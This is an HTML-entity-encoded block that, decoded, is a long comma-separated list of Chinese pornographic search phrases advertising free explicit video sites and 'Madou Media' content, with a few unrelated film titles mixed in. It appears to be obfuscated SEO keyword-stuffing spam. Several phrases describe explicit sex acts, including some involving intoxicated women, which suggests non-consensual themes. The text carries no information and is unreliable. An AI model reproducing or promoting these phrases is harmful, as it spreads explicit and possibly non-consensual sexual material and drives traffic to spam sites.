;&#26080;&#30721;&#65;&#86;&#19987;&#21306;&#44;&#20122;&#27954;&#22270;&#29255;&#32508;&#21512;&#22270;&#21306;&#50;&#48;&#112;&#44;&#26085;&#26412;&#19968;&#26412;&#20108;&#26412;&#22823;&#36947;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#36719;&#20214;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#22108;&#22108;&#26080;&#30721;&#32593;&#31449;&#65;&#29255;&#44;&#33394;&#29408;&#29408;&#36481;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#65;&#29255;&#53;&#53;&#44;&#50;&#48;&#49;&#52;&#97;&#118;&#22825;&#22530;&#32593;&#24433;&#38899;&#20808;&#38155;&#44;&#26085;&#26412;&#40644;&#72;&#20804;&#22969;&#72;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#20809;&#30475;&#39640;&#28165;&#44;&#22312;&#32447;&#20122;&#27954;&#21320;&#22812;&#29255;&#65;&#86;&#22823;&#29255;&#44;&#50;&#48;&#49;&#55;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#26080;&#32447;&#25773;&#44;&#26085;&#38889;&#97;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#33394;&#24773;&#31532;&#19968;&#32508;&#21512;&#32593;&#44;&#20813;&#36153;&#26080;&#30721;&#19968;&#32447;&#65;&#29255;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#20116;&#21306;&#30005;&#24433;&#44;&#20122;&#27954;&#38463;&#118;&#22825;&#22530;&#22312;&#32447;&#50;&#48;&#49;&#55;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#24433;&#38899;&#20808;&#38155;&#97;&#33394;&#24773;&#97;&#118;&#36164;&#28304;&#44;&#23707;&#22269;&#33394;&#24773;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#29190;&#20083;&#31934;&#21697;&#26080;&#30721;&#65;&#65;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20108;&#19977;&#21306;&#65;&#29255;&#44;&#33394;&#27442;&#65;&#86;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#20037;&#20037;&#87;&#44;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#65;&#65;&#65;&#29255;&#44;&#24433;&#38899;&#20808;&#38155;&#33394;&#24773;&#65;&#86;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#26085;&#38889;&#22312;&#32447;&#97;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26085;&#38889;&#31934;&#21697;&#65;&#86;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#22823;&#40657;&#25447;&#29467;&#28872;&#36827;&#20986;&#65;&#29255;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30475;&#86;&#44;&#22269;&#20135;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;&#29087;&#22899;&#65;&#32423;&#44;&#22823;&#38470;&#32769;&#29087;&#22899;&#22007;&#22007;&#21483;&#65;&#86;&#22312;&#32447;&#44;&#34588;&#33216;&#65;&#86;&#33394;&#27442;&#65;&#29255;&#26080;&#20154;&#19968;&#21306;&#44;&#20813;&#36153;&#26080;&#30721;&#26080;&#36974;&#25377;&#27704;&#20037;&#33394;&#24773;&#32842;&#22825;&#19979;&#36733;&#44;&#25353;&#25705;&#39640;&#28526;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24040;&#33016;&#29190;&#20083;&#32654;&#22899;&#28431;&#21452;&#22902;&#22836;&#65;&#29255;&#35064;&#20307;&#44;&#22269;&#20135;&#19968;&#24615;&#19968;&#20132;&#19968;&#20262;&#19968;&#65;&#29255;&#23567;&#35828;&#44;&#25104;&#20154;&#21306;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#23159;&#23159;&#44;&#21320;&#22812;&#19981;&#21345;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#20813;&#36153;&#44;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#44;&#26080;&#30721;&#25104;&#20154;&#20122;&#27954;&#65;&#86;&#29255;&#44;&#57;&#49;&#22312;&#32447;&#30475;&#29255;&#19968;&#21306;&#22269;&#20135;&#44;&#57;&#49;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#31934;&#21697;&#44;&#20122;&#27954;&#39640;&#28165;&#25104;&#20154;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#33394;&#25106;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#39640;&#44;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20013;&#25991;&#24149;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#57;&#49;&#97;&#118;&#44;&#20122;&#27954;&#21320;&#22812;&#65;&#86;&#20037;&#20037;&#20037;&#31934;&#21697;&#24433;&#38498;&#33394;&#25106;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#44;&#21320;&#22812;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#36164;&#28304;&#19968;&#21306;&#44;&#20122;&#27954;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#26080;&#30721;&#23569;&#22919;&#44;&#57;&#55;&#31934;&#21697;&#20154;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#20154;&#22971;&#44;&#54;&#57;&#20037;&#20037;&#26080;&#30721;&#19968;&#21306;&#20154;&#22971;&#65;&#29255;&#44;&#57;&#55;&#20154;&#22971;&#20037;&#20037;&#20037;&#31934;&#21697;&#31995;&#21015;&#65;&#29255;&#44;&#22269;&#20135;&#57;&#55;&#31934;&#21697;&#20037;&#20037;&#20037;&#22825;&#22825;&#65;&#29255;&#44;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#20154;&#28577;&#20154;&#29245;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#65;&#29255;&#44;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#25773;&#25918;&#44;&#25104;&#20154;&#20813;&#36153;&#55;&#55;&#55;&#55;&#55;&#55;&#34987;&#29190;&#20986;&#44;&#26085;&#26412;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#31934;&#21697;&#32593;&#31449;&#44;&#57;&#50;&#30475;&#30475;&#31119;&#21033;&#49;&#48;&#48;&#48;&#38598;&#21512;&#38598;&#20813;&#36153;&#44;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#22235;&#21345;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#21345;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#32593;&#31449;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#20813;&#36153;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#65;&#29255;&#44;&#25554;&#30340;&#30171;&#30340;&#35270;&#39057;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#36153;&#19979;&#36733;&#44;&#22269;&#20135;&#27431;&#27954;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#44;&#31934;&#21697;&#26085;&#20135;&#19968;&#21345;&#50;&#21345;&#19977;&#21345;&#52;&#21345;&#33258;&#25293;&#44;&#27431;&#27954;&#31934;&#21697;&#21345;&#49;&#21306;&#50;&#21345;&#19977;&#21345;&#44;&#26085;&#38889;&#31934;&#21697;&#21345;&#52;&#21345;&#53;&#21345;&#54;&#21345;&#55;&#21345;&#51;&#21345;&#44;&#22269;&#20135;&#19968;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#24433;&#35270;&#26524;&#20923;&#44;&#26085;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#21035;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#27745;&#27745;&#20869;&#23556;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#44;&#21834;&#36731;&#28857;&#20869;&#23556;&#22312;&#32447;&#35270;&#39057;&#44;&#37257;&#37202;&#21518;&#23569;&#22919;&#34987;&#30127;&#29378;&#20869;&#23556;&#35270;&#39057;&#44;&#26085;&#26412;&#22919;&#20154;&#25104;&#29087;&#65;&#29255;&#19968;&#21306;&#45;&#32769;&#29436;&#44;&#22269;&#20135;&#20869;&#23556;&#22823;&#29255;&#57;&#57;&#44;&#40657;&#20154;&#23556;&#31934;&#22312;&#32447;&#25773;&#25918;&#32654;&#21033;&#22362;&#44;&#20122;&#27954;&#39640;&#28165;&#23569;&#22919;&#25104;&#20154;&#65;&#86;&#20122;&#27954;&#29087;&#22899;&#44;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#30005;&#24433;&#65;&#29255;&#44;&#20037;&#20037;&#20813;&#36153;&#30475;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#25163;&#26426;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#29087;&#54;&#57;&#44;&#20122;&#27954;&#20154;&#22823;&#25112;&#27431;&#27954;&#20154;&#65;&#29255;&#44;&#22269;&#20135;&#26085;&#20135;&#27431;&#20135;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#22899;&#65;&#29255;&#29245;&#29245;&#27874;&#22810;&#27905;&#34915;&#44;&#29087;&#22899;&#20154;&#22971;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#22825;&#22530;&#44;&#22269;&#20135;&#20256;&#23186;&#49;&#56;&#31934;&#21697;&#65;&#29255;&#29087;&#22899;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#20037;&#20037;&#27874;&#22810;&#37326;&#32467;&#44;&#20122;&#27954;&#20081;&#30721;&#65;&#86;&#20013;&#25991;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#86;&#65;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#22823;&#22320;&#36164;&#28304;&#22269;&#20135;&#31934;&#21697;&#31995;&#21015;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#20013;&#25991;&#20108;&#39029;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#44;&#31934;&#21697;&#22269;&#20135;&#32593;&#44;&#22269;&#20135;&#19968;&#39029;&#44;&#20122;&#27954;&#31934;&#21697;&#22823;&#29255;&#44;&#22269;&#20135;&#35270;&#39057;&#31532;&#20108;&#39029;&#44;&#20122;&#27954;&#31532;&#49;&#39029;&#44;&#20122;&#27954;&#49;&#39029;&#44;&#22269;&#20135;&#31532;&#53;&#39029;&#44;&#20122;&#27954;&#36164;&#28304;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#29255;&#31532;&#49;&#39029;&#32;&#32508;&#21512;&#44;&#34588;&#26691;&#35270;&#39057;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#33394;&#34588;&#26691;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20813;&#36153;&#35266;&#30475;&#44;&#34588;&#26691;&#65;&#86;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#25773;&#25918;&#44;&#20037;&#20037;&#97;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#20122;&#27431;&#25104;&#20154;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#65;&#65;&#65;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#22312;&#32447;&#97;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#51;&#32423;&#22312;&#32447;&#35266;&#30475;&#44;&#29305;&#32423;&#27611;&#29255;&#29255;&#65;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#25104;&#20154;&#20813;&#36153;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#39640;&#28165;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#65;&#65;&#65;&#29255;&#27431;&#32654;&#44;&#29305;&#32423;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20570;&#65;&#29233;&#29255;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#44;&#25104;&#20154;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#27431;&#32654;&#44;&#20037;&#20037;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29305;&#40644;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#27611;&#29255;&#44;&#97;&#32423;&#39640;&#28165;&#20813;&#36153;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#65;&#65;&#29255;&#44;&#27431;&#32654;&#22823;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#27611;&#29255;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#33394;&#22823;&#29255;&#20813;&#36153;&#65;&#29255;&#19979;&#36733;&#44;&#27431;&#32654;&#65;&#65;&#65;&#65;&#32423;&#65;&#29255;&#21448;&#31895;&#21448;&#30828;&#44;&#22269;&#20135;&#21448;&#40644;&#21448;&#30828;&#21448;&#31895;&#44;&#22269;&#20135;&#22899;&#20154;&#39640;&#28526;&#27611;&#29255;&#44;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#35270;&#39057;&#44;&#22235;&#24029;&#23521;&#22919;&#39640;&#28526;&#65;&#65;&#65;&#29255;&#27611;&#29255;&#44;&#25104;&#20154;&#20813;&#36153;&#30475;&#29255;&#21448;&#22823;&#21448;&#40644;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#39640;&#28165;&#44;&#27431;&#32654;&#21320;&#22812;&#29305;&#40644;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#19968;&#32423;&#26080;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#57;&#57;&#44;&#22269;&#20135;&#19968;&#32423;&#22823;&#29255;&#44;&#22269;&#20135;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#44;&#21448;&#31895;&#21448;&#22823;&#21448;&#40644;&#30340;&#23569;&#22919;&#27611;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#24615;&#33394;&#29983;&#27963;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#31895;&#21448;&#30828;&#22899;&#20154;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#19968;&#32423;&#29305;&#40644;&#44;&#22269;&#20135;&#21320;&#22812;&#19968;&#32423;&#40065;&#19997;&#29255;&#44;&#20813;&#36153;&#22823;&#29255;&#40644;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#44;&#38738;&#38738;&#33609;&#97;&#20813;&#36153;&#32447;&#30475;&#44;&#21448;&#22823;&#21448;&#31895;&#27431;&#32654;&#40657;&#20154;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#32769;&#32654;&#65;&#65;&#29255;&#44;&#23569;&#22919;&#80;&#27611;&#21448;&#22810;&#21448;&#40657;&#65;&#29255;&#20813;&#36153;&#44;&#19977;&#20154;&#24324;&#30340;&#25105;&#19968;&#22812;&#39640;&#28526;&#65;&#29255;&#44;&#27431;&#32654;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#29255;&#44;&#27431;&#32654;&#21448;&#22823;&#21448;&#31895;&#65;&#65;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#31895;&#22823;&#29305;&#40644;&#65;&#65;&#65;&#29255;&#44;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#49;&#55;&#112;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#30828;&#21448;&#38271;&#30340;&#21407;&#22240;&#44;&#24635;&#21463;&#22823;&#33016;&#22902;&#27713;&#40;&#39640;&#72;&#41;&#29609;&#21463;&#44;&#30007;&#20154;&#21448;&#31895;&#21448;&#22823;&#21448;&#29467;&#21448;&#30828;&#44;&#35299;&#24320;&#20102;&#22905;&#30340;&#20083;&#23792;&#25720;&#20102;&#19978;&#21435;&#35270;&#39057;&#44;&#23569;&#29239;&#20204;&#30340;&#24202;&#22900;&#78;&#80;&#39640;&#72;&#44;&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#21448;&#31895;&#21448;&#22823;&#21448;&#29245;&#65;&#29255;&#44;&#28379;&#22919;&#33633;&#20844;&#22312;&#21416;&#25151;&#24341;&#35825;&#72;&#44;&#32905;&#89;&#73;&#78;&#33633;&#20844;&#21397;&#32905;&#20415;&#35843;&#25945;&#36710;&#65;&#67;&#44;&#53;&#49;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#22810;&#27611;&#22931;&#22899;&#27611;&#33592;&#33592;&#30340;&#44;&#52;&#80;&#21452;&#40857;&#39640;&#72;&#32905;&#36771;&#25991;&#44;&#25633;&#32769;&#22899;&#20154;&#32769;&#29087;&#22919;&#72;&#72;&#68;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#44;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#54;&#54;&#72;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#65;&#29255;&#44;&#33395;&#22919;&#21416;&#25151;&#28608;&#24773;&#20599;&#25442;&#44;&#35825;&#20154;&#30340;&#22902;&#22836;&#66;&#68;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#40644;&#21448;&#29245;&#30340;&#65;&#29255;&#31934;&#21326;&#44;&#26085;&#26412;&#21320;&#22812;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#44;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#25104;&#20154;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#21518;&#20837;&#44;&#25104;&#20154;&#20813;&#36153;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#26081;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#27611;&#29255;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#31119;&#21033;&#22312;&#32447;&#44;&#26085;&#26412;&#21320;&#22812;&#31119;&#21033;&#26080;&#30721;&#39640;&#28165;&#44;&#25104;&#20154;&#32593;&#31449;&#33394;&#53;&#50;&#33394;&#22312;&#32447;&#35266;&#30475;&#44;&#22909;&#30475;&#30340;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#27431;&#32654;&#25104;&#20154;&#26085;&#38889;&#44;&#31934;&#21697;&#27431;&#32654;&#25104;&#20154;&#26080;&#30721;&#19987;&#21306;&#27611;&#29255;&#35270;&#39057;&#44;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#22320;&#22336;&#44;&#26085;&#38889;&#27431;&#32654;&#26085;&#26412;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#20813;&#36153;&#24433;&#35270;&#44;&#26085;&#38889;&#19968;&#32423;&#20813;&#36153;&#27611;&#29255;&#44;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#44;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#40635;&#35910;&#21457;&#24067;&#44;&#36828;&#21476;&#39135;&#20154;&#40104;&#44;&#24320;&#38376;&#22823;&#21513;&#20840;&#38598;&#44;&#22934;&#39764;&#36947;&#31908;&#35821;&#44;&#27494;&#26519;&#39118;&#30452;&#25773;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#22269;&#20135;&#40635;&#35910;&#20256;&#44;&#34560;&#23665;&#25112;&#32426;&#32593;&#30424;&#44;&#22269;&#20135;&#40635;&#23110;&#35910;&#33104;&#20256;&#23186;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#35266;&#30475;&#44;&#40635;&#35910;&#87;&#87;&#87;&#20256;&#23186;&#20837;&#21475;&#44;&#22269;&#20135;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#35270;&#39057;&#44;&#22269;&#20135;&#36229;&#39640;&#28165;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#40635;&#35910;&#31934;&#21697;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#25512;&#33616;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#77;&#68;&#20256;&#23186;&#22312;&#39279;&#35266;&#30475;&#20813;&#36153;&#44;&#40635;&#35910;&#20256;&#29028;&#65;&#80;&#80;&#20813;&#36153;&#32593;&#31449;&#32593;&#22336;&#39640;&#19977;&#44;&#40635;&#87;&#35910;&#87;&#20256;&#23186;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#30701;&#35270;&#39057;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#35270;&#20256;&#23186;&#39640;&#28165;&#23436;&#25972;&#29256;&#44;&#50;&#48;&#50;&#49;&#22269;&#20135;&#40635;&#35910;&#21095;&#20256;&#23186;&#22312;&#32447;&#44;&#40635;&#35910;&#20256;&#29028;&#20256;&#23186;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#27888;&#22247;&#30334;&#24230;&#24433;&#38899;&#39640;&#28165;&#29256;&#44;&#40635;&#35910;&#22269;&#20135;&#33258;&#21046;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#21098;&#26144;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#22823;&#33016;&#44;&#22269;&#20135;&#21320;&#22812;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#40635;&#35910;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#22312;&#25105;&#35266;&#30475;&#44;&#65;&#86;&#21320;&#22812;&#20037;&#20037;&#34588;&#26691;&#20256;&#23186;&#36719;&#20214;&#44;&#40635;&#35910;&#22269;&#20135;&#20256;&#23186;&#31934;&#21697;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#40635;&#35910;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#20813;&#36153;&#44;&#40635;&#35910;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#31934;&#21697;&#19968;&#21306;&#44;&#40635;&#35910;&#31934;&#21697;&#20256;&#23186;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#19977;&#32423;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#36873;&#65;&#86;&#44;&#23159;&#23159;&#20122;&#27954;&#22270;&#29255;&#44;&#33394;&#20116;&#26376;&#26368;&#26032;&#32593;&#22336;&#44;&#24320;&#24515;&#33394;&#25773;&#31449;&#44;&#23159;&#23159;&#29233;&#20116;&#26376;&#44;&#24320;&#24515;&#20116;&#26376;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#23159;&#23159;&#24320;&#24515;&#24773;&#20116;&#26376;&#33394;&#22312;&#32447;&#44;&#24320;&#24515;&#33394;&#25773;&#20116;&#26376;&#44;&#19969;&#39321;&#26368;&#26032;&#32593;&#22336;&#44;&#33394;&#20116;&#19969;&#39321;&#44;&#23159;&#23159;&#20116;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;&#24773;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20116;&#26376;&#44;&#33394;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20013;&#25991;&#22312;&#32447;&#44;&#20116;&#26376;&#23159;&#23159;&#26376;&#24320;&#24515;&#20116;&#26376;&#33394;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#23159;&#23159;&#24320;&#24515;&#44;&#33394;&#23159;&#23159;&#20845;&#26376;&#20122;&#27954;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#20037;&#20037;&#19969;&#39321;&#33394;&#23159;&#23159;&#21866;&#21866;&#44;&#24320;&#24515;&#20116;&#26376;&#32508;&#21512;&#20122;&#27954;&#44;&#23159;&#23159;&#24773;&#33394;&#20116;&#26376;&#22825;&#44;&#24773;&#33394;&#20116;&#26376;&#22825;&#32;&#24773;&#33394;&#20116;&#26376;&#22825;&#44